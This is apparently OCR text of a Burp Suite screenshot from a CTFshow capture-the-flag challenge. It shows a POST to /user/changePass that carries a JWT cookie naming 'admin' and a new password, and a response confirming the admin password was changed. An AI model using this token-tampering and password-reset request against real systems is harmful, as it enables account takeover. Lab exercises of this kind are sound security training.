 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://2c68b302-3083-4eef-8650-c126a4a34321.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user/changePass HTTP/1.1
2 Host: 2c68b302-3083-4eef-8650-c126a4a34321.challenge.ctf.show
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://2c68b302-3083-4eef-8650-c126a4a34321.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://2c68b302-3083-4eef-8650-c126a4a34321.challenge.ctf.show/
user/reset
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: username=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJjdGZzaG93Iiwibm
FtZSI6ImFkbWluIn0.FcrF-obaYbX5IeT8CzUwU0EmSw_y1BOfzoX2QaN--4o ;
JSESSIONID=F1DC8E3EA3E08F97DC996EBB3F674B0C
14 Connection: close
15
16 password=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
技术支持:
</span>
94 <a href="https://www.ctf.show" target="_blank">
&nbsp;&nbsp;&nbsp;红蓝信安&nbsp;&nbsp; <a>
| CTFshow
95 </div>
96
97 <!-- 你的 HTML 代码 -->
98
99 <script src="/layui/layui.js">
</script>
100 <script>
101 layui.use(['layer', 'form','element'], function(
){
102 var layer = layui.layer
103 ,form = layui.form
104 ,element = layui.element;
105 const message = 'admin密码修改成功';
106 if(message.length>0){
107 layer.msg(message);
108 }
109 }
);
110 </script>
111 </body>
112 </html>
113
114
? ctfshow 1 match
Inspector
Selection 37
Selected text
const message = 'admin□□
□□□□';
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 13
Response Headers 6
Done 3,124 bytes | 57 millis